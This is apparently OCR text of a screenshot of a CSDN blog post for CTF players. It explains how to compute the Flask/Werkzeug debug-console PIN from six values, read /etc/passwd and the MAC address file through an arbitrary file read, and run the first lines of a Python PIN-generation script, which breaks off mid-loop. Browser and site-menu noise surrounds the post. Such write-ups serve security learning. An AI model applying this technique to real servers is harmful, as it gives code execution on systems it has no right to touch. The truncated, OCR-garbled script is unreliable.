 https://blog.csdn.net/qq_35782055/article/details/129126825
8
14
渗透测试
GitHub收藏
ISCC 2024
工具/常用网站
技术博客/文档
公众号/星球运营
个人/学校/壁纸
GPT/AI办公
学习记录
ctf.show
虚拟机系统
CSDN
博客
下载
学习 新
社区
C知道
GitCode
InsCode
ctf web 在运行服
搜索
会员中心
消息
历史
创作中心
大额流量券免费送
发布一篇就可获得!
流量券
领
去查看
搜博主文章
热门文章
2023宁波市赛 天一永安杯赛前模拟题部分
wp 2691
关于ctf中flask算pin总结 2350
qsnctf 哥哥打篮球 wp 1670
LITCTF2023 部分WP 1386
2023天一永安杯部分wp 1330
分类专栏
JAVA 6篇
CTF-WEB 38篇
渗透打靶 19篇
CTF-CRYPTO 15篇
最新评论
pin码如何生成
pin码生成要六要素
1.username 在可以任意文件读的条件下读 /etc/passwd进行猜测
2.modname 默认 flask.app
3.appname 默认 Flask
4.moddir flask库下app.py的绝对路径,可以通过报错拿到,如传参的时候给个不存在的变量
5.uuidnode mac地址的十进制,任意文件读 /sys/class/net/eth0/address
6.machine_id 机器码 这个待会细说,一般就生成pin码不对就是这错了
在python3.8以后生成的脚本如下
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4 'app',
5 'flask.app',
6 'Flask',
7 '/usr/local/lib/python3.8/site-packages/flask/app.py'
8 ]
9
10 private_bits = [
11 '2485376911915',
12 '7265fe765262551a676151a24c02b7b646a18828428b87e35c5482255b121e8f7464b02
13 ]
14
15 h = hashlib.sha1()
16 for bit in chain(probably_public_bits, private_bits):
17 if not bit:
丨Arcueid丨
关注
5
25
0
专栏目录
券
发布文章，得曝光大
点亮勋章
点我去创作中心查
看更多活动~
举报